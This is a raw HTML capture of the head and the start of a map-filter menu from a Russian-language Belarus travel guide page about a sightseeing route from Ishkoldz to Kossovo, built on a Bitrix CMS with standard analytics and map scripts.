

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/routes/puteshestvie-po-stranitsam-kamennoy-letopisi/
body_size: 27006
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Путешествие по «Страницам каменной летописи» | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Путешествие по «Страницам каменной летописи», туристический маршрут, карта, отзывы, фото, описание, Беларусь, РБ, Белоруссия, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Путешествие по «Страницам каменной летописи»: ☛ Ишкольдь — Снов — Горный Снов — Крошин — Новая Мышь — Миловиды — Барановичи (ночлег) — Слоним — Жировичи — Сынковичи — Ружаны — Коссово. ⏩ Путеводитель «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_46298accf40828e9e3f66b7013ac062a/template_46298accf40828e9e3f66b7013ac062a_v1.css?1768982004446986" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769286346,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"706ad41dad700d4b6420a872a6dfb822"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/2f3/2f356e8f80ab95214f7294207fdcb0ac.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Путешествие по &laquo;Страницам каменной летописи&raquo;"/>
<meta property="og:description" content="Путешествие по &laquo;Страницам каменной летописи&raquo;: ☛ Ишкольдь &mdash; Снов &mdash; Горный Снов &mdash; Кроши..."/>
<meta property="og:url" content="https://bestbelarus.by/routes/puteshestvie-po-stranitsam-kamennoy-letopisi/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/2f3/2f356e8f80ab95214f7294207fdcb0ac.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
